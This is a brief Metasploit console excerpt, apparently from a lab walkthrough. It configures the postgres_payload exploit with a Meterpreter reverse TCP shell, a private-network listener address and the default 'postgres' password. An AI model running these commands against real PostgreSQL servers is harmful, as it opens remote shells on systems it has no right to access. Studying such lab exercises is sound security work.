 [msf](Jobs:0 Agents:1) exploit(linux/postgres/postgres_payload) >> set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:1) exploit(linux/postgres/postgres_payload) >> set LHOST 192.168.208.138
LHOST => 192.168.208.138
[msf](Jobs:0 Agents:1) exploit(linux/postgres/postgres_payload) >> set PASSWORD postgres
PASSWORD => postgres